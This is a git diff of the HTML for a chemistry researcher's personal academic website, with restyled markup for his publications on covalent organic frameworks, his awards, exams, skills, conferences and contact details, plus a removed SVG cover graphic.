-    <div class="pub-authors"><strong>Bidhan Kumbhakar</strong>; Avanti Chakraborty; Uttam Pal; et al.; Pradip Pachfule.</div>
-    <div class="pub-journal">Small, 21(30), 2501823 (2025) · <a href="https://doi.org/10.1002/smll.202501823" target="_blank">DOI</a></div>
-    <div class="pub-badges">
-      <span class="badge badge-gold">Wiley-INYAS Special Collection 2024</span>
-      <span class="badge badge-teal">Highlighted by DST &amp; PIB, Govt. of India</span>
-    </div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">6.</div>
-    <div class="pub-title">Engineering Donor-Functionalized Covalent Organic Frameworks to Promote Photocatalytic Hydrogen Peroxide Generation</div>
-    <div class="pub-authors"><strong>Bidhan Kumbhakar</strong>; Uttam Pal; Avanti Chakraborty; et al.; Pradip Pachfule.</div>
-    <div class="pub-journal">Chemical Communications, 61, 15425–15428 (2025) · <a href="https://doi.org/10.1039/D5CC03985A" target="_blank">DOI</a></div>
-    <div class="pub-badges"><span class="badge badge-blue">Themed Collection: Emerging Trends in Advanced Functional Porous Materials</span></div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">7.</div>
-    <div class="pub-title">Covalent Organic Frameworks for Photocatalysis</div>
-    <div class="pub-authors">Bikash Mishra; Akhtar Alam; <strong>Bidhan Kumbhakar</strong>; et al.; Arne Thomas.</div>
-    <div class="pub-journal">Advanced Materials, 37, 2413118 (2025) · <a href="https://doi.org/10.1002/adma.202413118" target="_blank">DOI</a></div>
-    <div class="pub-badges"><span class="badge badge-gold">Special Issue: 30 Years of Reticular Materials</span></div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">8.</div>
-    <div class="pub-title">Covalent Organic Frameworks for Photocatalytic Hydrogen Peroxide Generation</div>
-    <div class="pub-authors">Akhtar Alam; <strong>Bidhan Kumbhakar</strong>; Avanti Chakraborty; et al.; Pradip Pachfule.</div>
-    <div class="pub-journal">ACS Materials Letters, 6, 2007–2049 (2024) · <a href="https://doi.org/10.1021/acsmaterialslett.4c00418" target="_blank">DOI</a></div>
-    <div class="pub-badges"><span class="badge badge-teal">Special Collection Highlights 2024 · Materials for Water Splitting</span></div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">9.</div>
-    <div class="pub-title">Valorization of Bambusa striata Shavings into Functional Superparamagnetic Material for Biodiesel Production</div>
-    <div class="pub-authors">Arpita Das; <strong>Bidhan Kumbhakar</strong>; Pradip Pachfule; et al.</div>
-    <div class="pub-journal">Process Safety and Environmental Protection, 189, 894–910 (2024) · <a href="https://doi.org/10.1016/j.psep.2024.06.116" target="_blank">DOI</a></div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">10.</div>
-    <div class="pub-title">Impact of the Crystallinity of Covalent Organic Frameworks on Photocatalytic Hydrogen Evolution</div>
-    <div class="pub-authors">Bikash Mishra; Akhtar Alam; <strong>Bidhan Kumbhakar</strong>; David Díaz Díaz; Pradip Pachfule.</div>
-    <div class="pub-journal">Crystal Growth &amp; Design, 23(6), 4701–4719 (2023) · <a href="https://doi.org/10.1021/acs.cgd.3c00379" target="_blank">DOI</a></div>
-    <div class="pub-badges"><span class="badge badge-blue">Special Collection: Emerging Investigators in Crystal Engineering</span></div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">11.</div>
-    <div class="pub-title">Dithiophenedione-Based Covalent Organic Frameworks for Supercapacitive Energy Storage</div>
-    <div class="pub-authors">Shuang Li; <strong>Bidhan Kumbhakar</strong>; Bikash Mishra; et al.; Arne Thomas; Pradip Pachfule.</div>
-    <div class="pub-journal">ACS Applied Energy Materials, 6(18), 9256–9263 (2023) · <a href="https://doi.org/10.1021/acsaem.3c01072" target="_blank">DOI</a></div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">12.</div>
-    <div class="pub-title">A Thiazole-Linked Covalent Organic Framework for Lithium–Sulphur Batteries</div>
-    <div class="pub-authors">Rui Yan; Bikash Mishra; <strong>Bidhan Kumbhakar</strong>; et al.; Arne Thomas; Pradip Pachfule.</div>
-    <div class="pub-journal">Angewandte Chemie International Edition, 62, e202302276 (2023) · <a href="https://doi.org/10.1002/anie.202302276" target="_blank">DOI</a></div>
-  </div>
-</div>
+  <div class="pub-item"><div class="pub-num">1.</div><div class="pub-body"><div class="pub-title">Vinylene-Linked Woven Covalent Organic Frameworks for the Oxygen Reduction Reaction</div><div class="pub-authors"><strong>Bidhan Kumbhakar</strong>; Sourav Ghosh; Uttam Pal; Taufique Ali; Ranjit Thapa; Pradip Pachfule.</div><div class="pub-journal">Journal of the American Chemical Society, 148(38), 41250–41259 (2026) · <a href="https://doi.org/10.1021/jacs.6c12376" target="_blank">DOI</a></div></div></div>
+  <div class="pub-item"><div class="pub-num">2.</div><div class="pub-body"><div class="pub-title">Palladium-Anchored Covalent Organic Framework for Cyclic Carbonate and One-Pot Oxazolidinone Synthesis</div><div class="pub-authors">Susmitha Kumar; Bipasha Banerjee; <strong>Bidhan Kumbhakar</strong>; et al.</div><div class="pub-journal">Nanoscale (2026) · <a href="https://doi.org/10.1039/D6NR03357A" target="_blank">DOI</a></div></div></div>
+  <div class="pub-item"><div class="pub-num">3.</div><div class="pub-body"><div class="pub-title">Highly Durable Superhydrophobic Activated Biochar Catalyst for Biodiesel Synthesis</div><div class="pub-authors">Arpita Das; Chandrakanta Guchhait; <strong>Bidhan Kumbhakar</strong>; et al.</div><div class="pub-journal">Journal of Materials Chemistry A, 14, 12908–12920 (2026) · <a href="https://doi.org/10.1039/D5TA08286B" target="_blank">DOI</a></div></div></div>
+  <div class="pub-item"><div class="pub-num">4.</div><div class="pub-body"><div class="pub-title">Silver Nanoparticles Embedded in COFs as Reusable Photocatalyst for Oxidative Coupling of Benzylic Amine</div><div class="pub-authors">Susmitha Kumar; <strong>Bidhan Kumbhakar</strong>; et al.</div><div class="pub-journal">ACS Applied Nano Materials, 8(25), 12946–12956 (2025) · <a href="https://doi.org/10.1021/acsanm.5c01423" target="_blank">DOI</a></div></div></div>
+  <div class="pub-item"><div class="pub-num">5.</div><div class="pub-body"><div class="pub-title">A Dimolybdenum Paddlewheel Embedded Covalent Organic Framework for Photocatalytic Hydrogen Peroxide Generation</div><div class="pub-authors"><strong>Bidhan Kumbhakar</strong>; Avanti Chakraborty; Uttam Pal; et al.; Pradip Pachfule.</div><div class="pub-journal">Small, 21(30), 2501823 (2025) · <a href="https://doi.org/10.1002/smll.202501823" target="_blank">DOI</a></div><div class="pub-badges"><span class="badge bg">Wiley-INYAS Special Collection 2024</span><span class="badge bt">Highlighted by DST &amp; PIB, Govt. of India</span></div></div></div>
+  <div class="pub-item"><div class="pub-num">6.</div><div class="pub-body"><div class="pub-title">Engineering Donor-Functionalized Covalent Organic Frameworks to Promote Photocatalytic Hydrogen Peroxide Generation</div><div class="pub-authors"><strong>Bidhan Kumbhakar</strong>; Uttam Pal; Avanti Chakraborty; et al.; Pradip Pachfule.</div><div class="pub-journal">Chemical Communications, 61, 15425–15428 (2025) · <a href="https://doi.org/10.1039/D5CC03985A" target="_blank">DOI</a></div><div class="pub-badges"><span class="badge bb">Themed Collection: Emerging Trends in Advanced Functional Porous Materials</span></div></div></div>
+  <div class="pub-item"><div class="pub-num">7.</div><div class="pub-body"><div class="pub-title">Covalent Organic Frameworks for Photocatalysis</div><div class="pub-authors">Bikash Mishra; Akhtar Alam; <strong>Bidhan Kumbhakar</strong>; et al.; Arne Thomas.</div><div class="pub-journal">Advanced Materials, 37, 2413118 (2025) · <a href="https://doi.org/10.1002/adma.202413118" target="_blank">DOI</a></div><div class="pub-badges"><span class="badge bg">Special Issue: 30 Years of Reticular Materials</span></div></div></div>
+  <div class="pub-item"><div class="pub-num">8.</div><div class="pub-body"><div class="pub-title">Covalent Organic Frameworks for Photocatalytic Hydrogen Peroxide Generation</div><div class="pub-authors">Akhtar Alam; <strong>Bidhan Kumbhakar</strong>; et al.; Pradip Pachfule.</div><div class="pub-journal">ACS Materials Letters, 6, 2007–2049 (2024) · <a href="https://doi.org/10.1021/acsmaterialslett.4c00418" target="_blank">DOI</a></div><div class="pub-badges"><span class="badge bt">Special Collection Highlights 2024 · Materials for Water Splitting</span></div></div></div>
+  <div class="pub-item"><div class="pub-num">9.</div><div class="pub-body"><div class="pub-title">Valorization of Bambusa striata Shavings into Functional Superparamagnetic Material for Biodiesel Production</div><div class="pub-authors">Arpita Das; <strong>Bidhan Kumbhakar</strong>; Pradip Pachfule; et al.</div><div class="pub-journal">Process Safety and Environmental Protection, 189, 894–910 (2024) · <a href="https://doi.org/10.1016/j.psep.2024.06.116" target="_blank">DOI</a></div></div></div>
+  <div class="pub-item"><div class="pub-num">10.</div><div class="pub-body"><div class="pub-title">Impact of the Crystallinity of Covalent Organic Frameworks on Photocatalytic Hydrogen Evolution</div><div class="pub-authors">Bikash Mishra; Akhtar Alam; <strong>Bidhan Kumbhakar</strong>; David Díaz Díaz; Pradip Pachfule.</div><div class="pub-journal">Crystal Growth &amp; Design, 23(6), 4701–4719 (2023) · <a href="https://doi.org/10.1021/acs.cgd.3c00379" target="_blank">DOI</a></div><div class="pub-badges"><span class="badge bb">Special Collection: Emerging Investigators in Crystal Engineering</span></div></div></div>
+  <div class="pub-item"><div class="pub-num">11.</div><div class="pub-body"><div class="pub-title">Dithiophenedione-Based Covalent Organic Frameworks for Supercapacitive Energy Storage</div><div class="pub-authors">Shuang Li; <strong>Bidhan Kumbhakar</strong>; Bikash Mishra; et al.; Arne Thomas; Pradip Pachfule.</div><div class="pub-journal">ACS Applied Energy Materials, 6(18), 9256–9263 (2023) · <a href="https://doi.org/10.1021/acsaem.3c01072" target="_blank">DOI</a></div></div></div>
+  <div class="pub-item"><div class="pub-num">12.</div><div class="pub-body"><div class="pub-title">A Thiazole-Linked Covalent Organic Framework for Lithium–Sulphur Batteries</div><div class="pub-authors">Rui Yan; Bikash Mishra; <strong>Bidhan Kumbhakar</strong>; et al.; Arne Thomas; Pradip Pachfule.</div><div class="pub-journal">Angewandte Chemie International Edition, 62, e202302276 (2023) · <a href="https://doi.org/10.1002/anie.202302276" target="_blank">DOI</a></div></div></div>
+</div></div>
 
 <!-- AWARDS -->
 <div class="section" id="awards">
   <h2>Awards &amp; Fellowships</h2>
-  <div class="award-item"><div class="award-year">2025</div><div class="award-text"><h3>🏆 Best Oral Presentation — AMTSEF-25, University of North Bengal</h3><p>A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic H₂O₂ Generation</p></div></div>
-  <div class="award-item"><div class="award-year">2024</div><div class="award-text"><h3>🏆 Best Oral Presentation — BOSE FEST 2024, SNBNCBS</h3><p>Dithiophenedione-Based COFs for Supercapacitive Energy Storage</p></div></div>
-  <div class="award-item"><div class="award-year">2021</div><div class="award-text"><h3>🎓 CSIR–UGC NET Junior Research Fellowship (JRF) — AIR: 40</h3><p>Qualified national-level fellowship examination for research funding</p></div></div>
-  <div class="award-item"><div class="award-year">Ongoing</div><div class="award-text"><h3>🔬 Affiliate Member, Royal Society of Chemistry (RSC)</h3><p>Affiliate member of the Royal Society of Chemistry, UK</p></div></div>
+  <div class="award-item"><div class="award-icon">🏆</div><div class="award-body"><h3>Best Oral Presentation — AMTSEF-25, University of North Bengal (2025)</h3><p>A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic H₂O₂ Generation</p></div></div>
+  <div class="award-item"><div class="award-icon">🏆</div><div class="award-body"><h3>Best Oral Presentation — BOSE FEST 2024, SNBNCBS (2024)</h3><p>Dithiophenedione-Based COFs for Supercapacitive Energy Storage</p></div></div>
+  <div class="award-item"><div class="award-icon">🎓</div><div class="award-body"><h3>CSIR–UGC NET Junior Research Fellowship (JRF) — AIR: 40 (2021)</h3><p>Qualified national-level fellowship examination for research funding</p></div></div>
+  <div class="award-item"><div class="award-icon">🔬</div><div class="award-body"><h3>Affiliate Member, Royal Society of Chemistry (RSC) — Ongoing</h3><p>Affiliate member of the Royal Society of Chemistry, UK</p></div></div>
 </div>
 
 <!-- QUALIFICATIONS -->
-<div class="section" id="qualifications">
+<div class="section-alt"><div class="section" id="qualifications">
   <h2>National Examinations Qualified</h2>
   <div class="qual-grid">
-    <div class="qual-card"><h3>UGC-NET (JRF)</h3><div class="score">AIR: 40</div><div class="year">June 2021 · Chemical Sciences</div></div>
-    <div class="qual-card"><h3>GATE</h3><div class="score">AIR: 1464 · Score: 474</div><div class="year">2022 · Chemistry</div></div>
-    <div class="qual-card"><h3>IIT JAM</h3><div class="score">Qualified</div><div class="year">Chemistry</div></div>
-    <div class="qual-card"><h3>WBSET (23rd)</h3><div class="score">Appeared</div><div class="year">2021 · State Eligibility Test</div></div>
-    <div class="qual-card"><h3>HCU-RET</h3><div class="score">Selected for Ph.D.</div><div class="year">2021 · Hyderabad Central University</div></div>
-  </div>
-</div>
+    <div class="qual-card"><h3>UGC-NET (JRF)</h3><div class="qual-score">AIR: 40</div><div class="qual-year">June 2021 · Chemical Sciences</div></div>
+    <div class="qual-card"><h3>GATE</h3><div class="qual-score">AIR: 1464 · Score: 474</div><div class="qual-year">2022 · Chemistry</div></div>
+    <div class="qual-card"><h3>IIT JAM</h3><div class="qual-score">Qualified</div><div class="qual-year">Chemistry</div></div>
+    <div class="qual-card"><h3>WBSET (23rd)</h3><div class="qual-score">Appeared</div><div class="qual-year">2021 · State Eligibility Test</div></div>
+    <div class="qual-card"><h3>HCU-RET</h3><div class="qual-score">Selected for Ph.D.</div><div class="qual-year">2021 · Hyderabad Central University</div></div>
+  </div>
+</div></div>
 
 <!-- SKILLS -->
 <div class="section" id="skills">
   <h2>Instrumental &amp; Technical Skills</h2>
   <div class="skills-grid">
-    <div class="skill-card">
-      <h3>Characterization</h3>
+    <div class="skill-card"><h3>Characterization</h3>
       <div class="skill-row"><span>PXRD (Rigaku)</span><span class="level">Expert</span></div>
       <div class="skill-row"><span>FTIR (PerkinElmer)</span><span class="level">Expert</span></div>
       <div class="skill-row"><span>NMR (SpinScan-X)</span><span class="level">Expert</span></div>
-      <div class="skill-row"><span>UV–Vis / DRS (Shimadzu)</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>UV–Vis / DRS</span><span class="level">Expert</span></div>
       <div class="skill-row"><span>TGA (PerkinElmer)</span><span class="level">Expert</span></div>
       <div class="skill-row"><span>EPR Spectroscopy</span><span class="level">Expert</span></div>
       <div class="skill-row"><span>XPS</span><span class="level">Expert</span></div>
     </div>
-    <div class="skill-card">
-      <h3>Microscopy &amp; Surface</h3>
+    <div class="skill-card"><h3>Microscopy &amp; Surface</h3>
       <div class="skill-row"><span>FE-SEM (FEI Tecnai)</span><span class="level">Intermediate</span></div>
       <div class="skill-row"><span>HR-TEM (FEI Tecnai)</span><span class="level">Basic</span></div>
       <div class="skill-row"><span>BET / N₂ Sorption</span><span class="level">Intermediate</span></div>
       <div class="skill-row"><span>AFM</span><span class="level">Intermediate</span></div>
       <div class="skill-row"><span>Gas Chromatography</span><span class="level">Basic</span></div>
     </div>
-    <div class="skill-card">
-      <h3>Electrochemistry</h3>
-      <div class="skill-row"><span>Cyclic Voltammetry (CV)</span><span class="level">Expert</span></div>
+    <div class="skill-card"><h3>Electrochemistry</h3>
+      <div class="skill-row"><span>Cyclic Voltammetry</span><span class="level">Expert</span></div>
       <div class="skill-row"><span>EIS</span><span class="level">Expert</span></div>
       <div class="skill-row"><span>GCD</span><span class="level">Expert</span></div>
       <div class="skill-row"><span>Mott–Schottky Analysis</span><span class="level">Expert</span></div>
       <div class="skill-row"><span>Photocurrent</span><span class="level">Expert</span></div>
     </div>
-    <div class="skill-card">
-      <h3>Software</h3>
+    <div class="skill-card"><h3>Software</h3>
       <div class="skill-row"><span>OriginPro</span><span class="level">Expert</span></div>
       <div class="skill-row"><span>ChemDraw</span><span class="level">Expert</span></div>
       <div class="skill-row"><span>Adobe Illustrator / PS</span><span class="level">Expert</span></div>
@@ -430,7 +383,7 @@
 </div>
 
 <!-- CONFERENCES -->
-<div class="section" id="conferences">
+<div class="section-alt"><div class="section" id="conferences">
   <h2>Conferences, Schools &amp; Workshops</h2>
   <div class="conf-item"><div class="conf-name">JACS Symposium Series: Celebrating 150 Years of JACS and IACS</div><div class="conf-loc">ACS Publications / IACS, Vivanta, Kolkata · July 1, 2026</div></div>
   <div class="conf-item"><div class="conf-name">Metal–Organic Frameworks and Porous Organic Polymers for Energy and Sustainability</div><div class="conf-loc">JNCASR, India · Jan 12–15, 2026</div><div class="conf-pres">Poster: "A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic H₂O₂ Generation"</div></div>
@@ -439,36 +392,24 @@
   <div class="conf-item"><div class="conf-name">International Winter School on Frontiers in Materials Science</div><div class="conf-loc">JNCASR, Bengaluru · Dec 2–6, 2024</div><div class="conf-pres">Poster: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div></div>
   <div class="conf-item"><div class="conf-name">9th International Conference on MOFs and Open Framework Compounds (MOF-2024)</div><div class="conf-loc">Suntec Singapore Convention Centre · Jul 14–19, 2024</div><div class="conf-pres">Poster: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div></div>
   <div class="conf-item"><div class="conf-name">BOSE FEST 2024</div><div class="conf-loc">SNBNCBS, Kolkata · Feb 22–24, 2024</div><div class="conf-pres">🏆 Best Oral Presentation: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div></div>
-  <div class="conf-item"><div class="conf-name">School on Fundamental Crystallography and Workshop on Rietveld Refinement (SFCWRRA–2023)</div><div class="conf-loc">NIT Rourkela, Odisha · Jul 10–14, 2023</div></div>
+  <div class="conf-item"><div class="conf-name">School on Fundamental Crystallography and Rietveld Refinement (SFCWRRA–2023)</div><div class="conf-loc">NIT Rourkela, Odisha · Jul 10–14, 2023</div></div>
   <div class="conf-item"><div class="conf-name">SAIS Symposium 2023</div><div class="conf-loc">IACS, Jadavpur, Kolkata · Feb 27–28, 2023</div></div>
-</div>
+</div></div>
 
 <!-- CONTACT -->
 <div class="section" id="contact">
   <h2>Contact</h2>
   <div class="contact-grid">
-    <div class="contact-card">
-      <h3>Address</h3>
-      <p>S.N. Bose National Centre for Basic Sciences<br>JD Block, Sector III, Salt Lake<br>Kolkata-700106, West Bengal, India</p>
-    </div>
-    <div class="contact-card">
-      <h3>Email &amp; Phone</h3>
-      <p><a href="mailto:bidhan.kumbhakar@bose.res.in">bidhan.kumbhakar@bose.res.in</a><br><a href="mailto:bidhankumbhakar54@gmail.com">bidhankumbhakar54@gmail.com</a><br>+91-8967952468</p>
-    </div>
-    <div class="contact-card">
-      <h3>Research Group</h3>
-      <p><a href="https://www.ecomlab.in" target="_blank">Ecom Lab</a> — Energy Conversion and Organic Materials Lab<br>Led by Dr. Pradip Pachfule, SNBNCBS</p>
-    </div>
-    <div class="contact-card">
-      <h3>Languages</h3>
-      <p>English · Bengali · Hindi</p>
-    </div>
+    <div class="contact-card"><h3>Address</h3><p>S.N. Bose National Centre for Basic Sciences<br>JD Block, Sector III, Salt Lake<br>Kolkata-700106, West Bengal, India</p></div>
+    <div class="contact-card"><h3>Email &amp; Phone</h3><p><a href="mailto:bidhan.kumbhakar@bose.res.in">bidhan.kumbhakar@bose.res.in</a><br><a href="mailto:bidhankumbhakar54@gmail.com">bidhankumbhakar54@gmail.com</a><br>+91-8967952468</p></div>
+    <div class="contact-card"><h3>Research Group</h3><p><a href="https://www.ecomlab.in" target="_blank">Ecom Lab</a> — Energy Conversion and Organic Materials Lab<br>Led by Dr. Pradip Pachfule, SNBNCBS</p></div>
+    <div class="contact-card"><h3>Languages</h3><p>English · Bengali · Hindi</p></div>
   </div>
 </div>
 
 <footer>
-  Bidhan Kumbhakar · Senior Research Fellow · S.N. Bose National Centre for Basic Sciences, Kolkata, India<br>
-  <a href="mailto:bidhan.kumbhakar@bose.res.in" style="color:rgba(255,255,255,0.7);">bidhan.kumbhakar@bose.res.in</a>
+  Bidhan Kumbhakar · Senior Research Fellow · S.N. Bose National Centre for Basic Sciences, Kolkata, India &nbsp;|&nbsp;
+  <a href="mailto:bidhan.kumbhakar@bose.res.in">bidhan.kumbhakar@bose.res.in</a>
 </footer>
 
 </body>




==== commit 124afe6b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -22,8 +22,8 @@
 .cover-svg{position:absolute;inset:0;width:100%;height:100%;}
 
 /* HERO PROFILE - full image left side */
-.hero{display:flex;min-height:420px;}
-.hero-photo-col{width:340px;flex-shrink:0;position:relative;overflow:hidden;}
+.hero{display:flex;align-items:stretch;}
+.hero-photo-col{width:380px;flex-shrink:0;position:relative;}
 .hero-photo-col img{width:100%;height:100%;object-fit:cover;object-position:center top;display:block;}
 .hero-info{flex:1;padding:2.5rem 2.5rem;background:#fff;display:flex;flex-direction:column;justify-content:center;border-bottom:3px solid #1a5276;}
 .hero-info h1{font-size:2rem;color:#0d1b2a;font-family:Georgia,serif;margin-bottom:0.3rem;}
@@ -134,130 +134,78 @@
   </ul>
 </nav>
 
-<!-- COVER: COF structure + paper TOC collage -->
-<div class="cover">
-<svg class="cover-svg" viewBox="0 0 1400 280" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid slice">
-  <defs>
-    <pattern id="hex" x="0" y="0" width="80" height="92" patternUnits="userSpaceOnUse">
-      <polygon points="40,4 76,24 76,68 40,88 4,68 4,24" fill="none" stroke="#2e86c1" stroke-width="1.2" opacity="0.35"/>
-    </pattern>
-    <linearGradient id="bg" x1="0" y1="0" x2="1" y2="0">
-      <stop offset="0%" stop-color="#0d1b2a"/>
-      <stop offset="50%" stop-color="#0a3d62"/>
-      <stop offset="100%" stop-color="#1a5276"/>
-    </linearGradient>
-  </defs>
-  <rect width="1400" height="280" fill="url(#bg)"/>
-  <rect width="1400" height="280" fill="url(#hex)"/>
-
-  <!-- COF node dots -->
-  <g fill="#5dade2" opacity="0.5">
-    <circle cx="40" cy="46" r="4"/><circle cx="120" cy="46" r="4"/><circle cx="200" cy="46" r="4"/>
-    <circle cx="280" cy="46" r="4"/><circle cx="360" cy="46" r="4"/><circle cx="440" cy="46" r="4"/>
-    <circle cx="520" cy="46" r="4"/><circle cx="600" cy="46" r="4"/><circle cx="680" cy="46" r="4"/>
-    <circle cx="760" cy="46" r="4"/><circle cx="840" cy="46" r="4"/><circle cx="920" cy="46" r="4"/>
-    <circle cx="1000" cy="46" r="4"/><circle cx="1080" cy="46" r="4"/><circle cx="1160" cy="46" r="4"/>
-    <circle cx="1240" cy="46" r="4"/><circle cx="1320" cy="46" r="4"/>
-    <circle cx="80" cy="138" r="4"/><circle cx="160" cy="138" r="4"/><circle cx="240" cy="138" r="4"/>
-    <circle cx="320" cy="138" r="4"/><circle cx="400" cy="138" r="4"/><circle cx="480" cy="138" r="4"/>
-    <circle cx="560" cy="138" r="4"/><circle cx="640" cy="138" r="4"/><circle cx="720" cy="138" r="4"/>
-    <circle cx="800" cy="138" r="4"/><circle cx="880" cy="138" r="4"/><circle cx="960" cy="138" r="4"/>
-    <circle cx="1040" cy="138" r="4"/><circle cx="1120" cy="138" r="4"/><circle cx="1200" cy="138" r="4"/>
-    <circle cx="1280" cy="138" r="4"/><circle cx="1360" cy="138" r="4"/>
-    <circle cx="40" cy="230" r="4"/><circle cx="120" cy="230" r="4"/><circle cx="200" cy="230" r="4"/>
-    <circle cx="280" cy="230" r="4"/><circle cx="360" cy="230" r="4"/><circle cx="440" cy="230" r="4"/>
-    <circle cx="520" cy="230" r="4"/><circle cx="600" cy="230" r="4"/><circle cx="680" cy="230" r="4"/>
-    <circle cx="760" cy="230" r="4"/><circle cx="840" cy="230" r="4"/><circle cx="920" cy="230" r="4"/>
-    <circle cx="1000" cy="230" r="4"/><circle cx="1080" cy="230" r="4"/>
-  </g>
-
-  <!-- Paper TOC placeholders as styled cards -->
-  <g opacity="0.82">
-    <!-- JACS paper card -->
-    <rect x="60" y="30" width="145" height="100" rx="4" fill="#1a3a5c" stroke="#5dade2" stroke-width="1"/>
-    <rect x="60" y="30" width="145" height="22" rx="4" fill="#2e86c1"/>
-    <text x="132" y="46" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">JACS 2026</text>
-    <!-- mini COF structure inside -->
-    <polygon points="132,70 148,79 148,97 132,106 116,97 116,79" fill="none" stroke="#5dade2" stroke-width="1.5"/>
-    <circle cx="132" cy="70" r="3" fill="#5dade2"/><circle cx="148" cy="79" r="3" fill="#5dade2"/>
-    <circle cx="148" cy="97" r="3" fill="#5dade2"/><circle cx="132" cy="106" r="3" fill="#5dade2"/>
-    <circle cx="116" cy="97" r="3" fill="#5dade2"/><circle cx="116" cy="79" r="3" fill="#5dade2"/>
-    <text x="132" y="122" font-family="Arial" font-size="7.5" fill="#aed6f1" text-anchor="middle">ORR · Vinylene-linked COF</text>
-
-    <!-- Small 2026 paper -->
-    <rect x="230" y="50" width="130" height="90" rx="4" fill="#1a3a5c" stroke="#48c9b0" stroke-width="1"/>
-    <rect x="230" y="50" width="130" height="20" rx="4" fill="#0e6655"/>
-    <text x="295" y="64" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">Small 2025</text>
-    <circle cx="295" cy="98" r="18" fill="none" stroke="#48c9b0" stroke-width="1.5"/>
-    <circle cx="295" cy="98" r="10" fill="#0e6655" opacity="0.7"/>
-    <text x="295" y="102" font-family="Arial" font-size="7" fill="white" text-anchor="middle">Mo₂</text>
-    <text x="295" y="130" font-family="Arial" font-size="7.5" fill="#9fdfcf" text-anchor="middle">H₂O₂ Generation</text>
-
-    <!-- Chem Commun -->
-    <rect x="385" y="35" width="130" height="95" rx="4" fill="#1a3a5c" stroke="#f39c12" stroke-width="1"/>
-    <rect x="385" y="35" width="130" height="20" rx="4" fill="#b7770d"/>
-    <text x="450" y="49" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">Chem. Commun. 2025</text>
-    <line x1="405" y1="75" x2="420" y2="88" stroke="#f39c12" stroke-width="1.5"/>
-    <line x1="420" y1="88" x2="440" y2="80" stroke="#f39c12" stroke-width="1.5"/>
-    <line x1="440" y1="80" x2="460" y2="92" stroke="#f39c12" stroke-width="1.5"/>
-    <line x1="460" y1="92" x2="480" y2="78" stroke="#f39c12" stroke-width="1.5"/>
-    <line x1="480" y1="78" x2="495" y2="88" stroke="#f39c12" stroke-width="1.5"/>
-    <text x="450" y="118" font-family="Arial" font-size="7.5" fill="#f9d79a" text-anchor="middle">Donor-functionalized COFs</text>
-
-    <!-- Adv Materials -->
-    <rect x="540" y="50" width="130" height="90" rx="4" fill="#1a3a5c" stroke="#9b59b6" stroke-width="1"/>
-    <rect x="540" y="50" width="130" height="20" rx="4" fill="#6c3483"/>
-    <text x="605" y="64" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">Adv. Materials 2025</text>
-    <rect x="558" y="80" width="22" height="30" rx="2" fill="#9b59b6" opacity="0.7"/>
-    <rect x="585" y="72" width="22" height="38" rx="2" fill="#8e44ad" opacity="0.8"/>
-    <rect x="612" y="85" width="22" height="25" rx="2" fill="#76448a" opacity="0.7"/>
-    <text x="605" y="130" font-family="Arial" font-size="7.5" fill="#d7bde2" text-anchor="middle">COFs for Photocatalysis</text>
-
-    <!-- ACS Mat Letters -->
-    <rect x="695" y="30" width="130" height="100" rx="4" fill="#1a3a5c" stroke="#e74c3c" stroke-width="1"/>
-    <rect x="695" y="30" width="130" height="20" rx="4" fill="#922b21"/>
-    <text x="760" y="44" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">ACS Mat. Lett. 2024</text>
-    <circle cx="760" cy="85" r="25" fill="none" stroke="#e74c3c" stroke-width="1.2"/>
-    <circle cx="760" cy="85" r="15" fill="none" stroke="#f1948a" stroke-width="1"/>
-    <circle cx="760" cy="85" r="6" fill="#e74c3c" opacity="0.8"/>
-    <text x="760" y="122" font-family="Arial" font-size="7.5" fill="#f1948a" text-anchor="middle">H₂O₂ Generation Review</text>
-
-    <!-- Angew Chem -->
-    <rect x="850" y="45" width="130" height="95" rx="4" fill="#1a3a5c" stroke="#1abc9c" stroke-width="1"/>
-    <rect x="850" y="45" width="130" height="20" rx="4" fill="#0e8172"/>
-    <text x="915" y="59" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">Angew. Chem. 2023</text>
-    <rect x="870" y="78" width="90" height="8" rx="2" fill="#1abc9c" opacity="0.6"/>
-    <rect x="870" y="92" width="70" height="8" rx="2" fill="#1abc9c" opacity="0.4"/>
-    <rect x="870" y="106" width="80" height="8" rx="2" fill="#1abc9c" opacity="0.5"/>
-    <text x="915" y="130" font-family="Arial" font-size="7.5" fill="#a2d9ce" text-anchor="middle">Li–S Batteries · COF</text>
-
-    <!-- ACS AEM -->
-    <rect x="1005" y="30" width="130" height="100" rx="4" fill="#1a3a5c" stroke="#e67e22" stroke-width="1"/>
-    <rect x="1005" y="30" width="130" height="20" rx="4" fill="#935116"/>
-    <text x="1070" y="44" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">ACS Appl. Energy 2023</text>
-    <polygon points="1070,65 1090,100 1050,100" fill="none" stroke="#e67e22" stroke-width="1.5"/>
-    <polygon points="1070,72 1084,97 1056,97" fill="#e67e22" opacity="0.3"/>
-    <text x="1070" y="118" font-family="Arial" font-size="7.5" fill="#f0b27a" text-anchor="middle">Supercapacitor · COF</text>
-
-    <!-- CGD -->
-    <rect x="1160" y="45" width="130" height="95" rx="4" fill="#1a3a5c" stroke="#3498db" stroke-width="1"/>
-    <rect x="1160" y="45" width="130" height="20" rx="4" fill="#1f618d"/>
-    <text x="1225" y="59" font-family="Arial" font-size="9" fill="white" text-anchor="middle" font-weight="bold">Cryst. Growth Des. 2023</text>
